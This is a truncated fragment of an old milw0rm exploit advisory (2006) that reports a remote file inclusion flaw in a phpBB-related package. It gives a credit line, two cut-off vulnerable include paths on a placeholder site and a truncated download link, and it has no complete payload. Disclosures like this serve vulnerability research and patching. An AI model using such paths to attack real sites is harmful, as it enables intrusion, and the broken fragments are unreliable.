
# Site02: www.spiderz.netsons.org

__________________________________
# Remote File Inclusion

http://site.com/[path]/includes/th
http://site.com/[path]/includes/lo
----------------------------------
# Download: http://www.phpbb-dimen
----------------------------------
# milw0rm.com [2006-10-05]
